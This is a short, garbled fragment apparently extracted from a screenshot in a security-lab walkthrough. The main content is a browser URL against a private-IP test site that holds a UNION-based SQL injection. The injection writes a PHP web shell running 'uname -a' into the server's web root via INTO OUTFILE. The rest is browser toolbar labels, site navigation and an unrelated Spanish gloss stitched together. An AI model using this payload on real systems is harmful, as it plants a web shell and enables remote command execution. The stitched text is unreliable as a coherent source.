 192.168.2.11/sqli/sql9/search.php?job_title=Project+Manager' union select null, '<?php passthru("uname -a")?>' into outfile '/var/www/sqli/sql9/tmp/sqli.php'%23
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home Services Franchisee Careers Contact Us
(bwe-naw) adj.
Spanish for: Everything tip top and ok!